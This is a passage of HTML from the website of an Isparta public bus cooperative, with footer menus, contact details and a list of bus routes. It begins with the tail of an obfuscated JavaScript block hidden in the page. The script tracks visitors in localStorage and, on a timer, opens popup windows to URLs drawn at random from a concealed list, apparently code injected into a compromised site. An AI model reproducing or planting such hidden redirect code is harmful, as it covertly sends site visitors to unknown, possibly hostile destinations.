_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 								
					
				
				
								
															
		
    </footer>
</article></div></section></div>
</div></section></div>
</div></div></section><section id="sp-bottom-2-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="bottom-2">
<div id="sp-bottom5" class="span3">	<div class="module title1">	
		<div class="mod-wrapper-flat clearfix">		
							<h3 class="header">			
					<span>Başkan'dan Mesaj !</span>				</h3>
				<span class="sp-badge title1"></span>							

<div class="customtitle1"  >
	<div data-uk-scrollspy="{cls:'uk-animation-slide-top'}"> </div>
<div data-uk-scrollspy="{cls:'uk-animation-slide-top'}"><img style="margin-right: 20px; margin-top: -50px; float: right;" src="/images/sign.png" /></div></div>
		</div>
	</div>
	<div class="gap"></div>
	</div>

<div id="sp-bottom6" class="span3">	<div class="module title1">	
		<div class="mod-wrapper-flat clearfix">		
							<h3 class="header">			
					<span>Reklambüs ®</span>				</h3>
				<span class="sp-badge title1"></span>							

<div class="customtitle1"  >
	<div data-uk-scrollspy="{cls:'uk-animation-slide-top', delay:300}">
<ul class="arrow">
<li><a href="http://www.reklambus.com/hakk%C4%B1m%C4%B1zda.html">Hakkımızda</a></li>
<li><a href="http://www.reklambus.com/contacts.html">Reklambüs ® İletişim Bilgisi</a></li>
<li><a href="http://www.reklambus.com/g%C3%BCzergahlar.html">Güzergahlar</a></li>
<li><a href="http://www.reklambus.com/referanslarimiz.html">Referanslar</a></li>
<li><a href="http://www.reklambus.com/uygulamalar/superback.html">Reklam Uygulama Alanları</a></li>
<li><a href="http://www.reklambus.com/neden-biz.html">Reklambüs ® Neden Biz ?</a></li>
<li><a href="http://www.reklambus.com/ekibimiz.html">Reklambüs ® Ekibi</a></li>
<li><a href="http://www.reklambus.com/">Reklambüs ® Sosyal Medya</a></li>
</ul>
</div></div>
		</div>
	</div>
	<div class="gap"></div>
	</div>

<div id="sp-bottom7" class="span3">	<div class="module title1">	
		<div class="mod-wrapper-flat clearfix">		
							<h3 class="header">			
					<span>Kooperatif | Menü</span>				</h3>
				<span class="sp-badge title1"></span>							

<div class="customtitle1"  >
	<div data-uk-scrollspy="{cls:'uk-animation-slide-top', delay:600}">
<ul class="arrow">
<li><a href="#">Anasayfa</a></li>
<li><a href="#">Başkanımız</a></li>
<li><a href="#">Tarihçemiz</a></li>
<li><a href="#">Misyon &amp; Vizyonumuz</a></li>
<li><a href="#">Güzergahlar</a></li>
<li><a href="#">Bilgi Edinme</a></li>
<li><a href="#">Basın &amp; Medya</a></li>
<li><a href="#">İletişim</a></li>
</ul>
</div></div>
		</div>
	</div>
	<div class="gap"></div>
	</div>

<div id="sp-bottom8" class="span3">	<div class="module title1">	
		<div class="mod-wrapper-flat clearfix">		
							<h3 class="header">			
					<span>İletişim Bilgilerimiz</span>				</h3>
				<span class="sp-badge title1"></span>							

<div class="customtitle1"  >
	<div data-uk-scrollspy="{cls:'uk-animation-slide-top', delay:900}">
<div style="text-align: left;"><i style="" class="icon-envelope "></i>  info (@) ispartahalkotobusleri.com<br /><i style="" class="icon-phone "></i>  0 246 222 25 25<br /><i style="" class="icon-print "></i>  0 246 222 25 25<br /><i style="" class="icon-building "></i>  Fatih Mahallesi, Süleyman Demirel Cd.</div>
<div class="module title1">
<h3 class="header">İrtibatta olalım</h3>
</div>
<p><span style="line-height: 1.3em;"><a href="#" target="  "  class="btn btn-link social btn-" ><i style="" class="icon-facebook "></i></a> <a href="#" target="  "  class="btn btn-link social btn-" ><i style="" class="icon-twitter "></i></a> <a href="#" target="  "  class="btn btn-link social btn-" ><i style="" class="icon-pinterest "></i></a> <a href="#" target="  "  class="btn btn-link social btn-" ><i style="" class="icon-google-plus "></i></a> <a href="#" target="  "  class="btn btn-link social btn-" ><i style="" class="icon-linkedin "></i></a></span></p>
</div></div>
		</div>
	</div>
	<div class="gap"></div>
	</div>
</div></div></section><footer id="sp-footer-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="footer">
<div id="sp-footer1" class="span8"><span class="copyright">Copyright ©  2026 Uzayhost ®</span><a href="http://www.joomshaper.com" title="joomshaper.com"></a></div>

<div id="sp-footer2" class="span4"><ul class="nav ">
<li class="item-151"><a href="/iletisim.html" >İletişim</a></li></ul>
<a class="sp-totop" href="javascript:;" title="Goto Top" rel="nofollow"><small>Goto Top </small><i class="icon-caret-up"></i></a></div>
</div></div></footer>	

		<a class="hidden-desktop btn btn-inverse sp-main-menu-toggler" href="#" data-toggle="collapse" data-target=".nav-collapse">
			<i class="icon-align-justify"></i>
		</a>

		<div class="hidden-desktop sp-mobile-menu nav-collapse collapse">
			<ul class=""><li class="menu-item first"><a href="https://ispartahalkotobusleri.com/" class="menu-item first" ><span class="menu"><span class="menu-title">Ana Sayfa</span></span></a></li><li class="menu-item"><a href="https://www.gulkentkart.com" class="menu-item" ><span class="menu"><span class="menu-title">Kart Başvuru</span></span></a></li><li class="menu-item parent"><a href="#" class="menu-item parent"><span class="menu"><span class="menu-title">Güzergahlar</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-262"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-262"><li class="menu-item first"><a href="/guzergahlar/hat-1.html" class="menu-item first" ><span class="menu"><span class="menu-title">1 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/6-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">6 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/8-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">8 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/9-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">9 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/10-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">10 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/11-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">11 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/14-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">14 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/15-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">15 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/16-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">16 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/17-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">17 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/18-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">18 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/20-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">20 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/21-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">21 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/22-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">22 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/23-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">23 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/25-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">25 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/29-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">29 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/30-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">30 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/31-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">31 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/32-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">32 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/33-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">33 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/34-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">34 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/36-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">36 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/37-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">37 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/40-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">40 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/41-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">41 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/42-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">42 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/46-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">46 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/47-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">47 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item last"><a href="/guzergahlar/48-nolu-hat.html" class="menu-item last" ><span class="menu"><span class="menu-title">48 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li></ul></li><li class="menu-item active parent"><a href="/bilgi-edinme.html" class="menu-item active parent" ><span class="menu"><span class="menu-title">Bilgi Edinme</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-264"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-264"><li class="menu-item first"><a href="/bilgi-edinme/duyurular.html" class="menu-item first" ><span class="menu"><span class="menu-title">Duyurular</span></span></a></li><li class="menu-item active"><a href="/bilgi-edinme/bilmeniz-gerekenler.html" class="menu-item active" ><span class="menu"><span class="menu-title">Bilmeniz Gerekenler</span></span></a></li><li class="menu-item last"><a href="/bilgi-edinme/dolum-noktaları.html" class="menu-item last" ><span class="menu"><span class="menu-title">Dolum Noktaları</span></span></a></li></ul></li><li class="menu-item parent"><a href="/baskanin-mesaji.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Kurumsal Bilgilerimiz</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-259"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-259"><li class="menu-item first"><a href="/baskanin-mesaji/misyon-vizyonumuz.html" class="menu-item first" ><span class="menu"><span class="menu-title">Misyonumuz</span></span></a></li><li class="menu-item"><a href="/baskanin-mesaji/vizyon.html" class="menu-item" ><span class="menu"><span class="menu-title">Vizyonumuz</span></span></a></li><li class="menu-item last parent"><a href="#" class="menu-item last parent"><span class="menu"><span class="menu-title">Basın &amp; Medya</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-263"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-263"><li class="menu-item first"><a href="#" class="menu-item first"><span class="menu"><span class="menu-title">Basında Biz !</span></span></a></li></ul></li></ul></li><li class="menu-item parent"><a href="#" class="menu-item parent"><span class="menu"><span class="menu-title">Yönetim Bilgilerimiz</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-319"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-319"><li class="menu-item first"><a href="/yönetim-bilgilerimiz/başkanımız.html" class="menu-item first" ><span class="menu"><span class="menu-title">Başkanımız</span></span></a></li><li class="menu-item last"><a href="/yönetim-bilgilerimiz/yonetim-kurulu.html" class="menu-item last" ><span class="menu"><span class="menu-title">Yönetim Kurulu</span></span></a></li></ul></li><li class="menu-item last"><a href="/iletisim.html" class="menu-item last" ><span class="menu"><span class="menu-title">İletişim</span></span></a></li></ul>   
		</div>
		        
		</div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7593a42220154e3198c31a22d53c9f40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>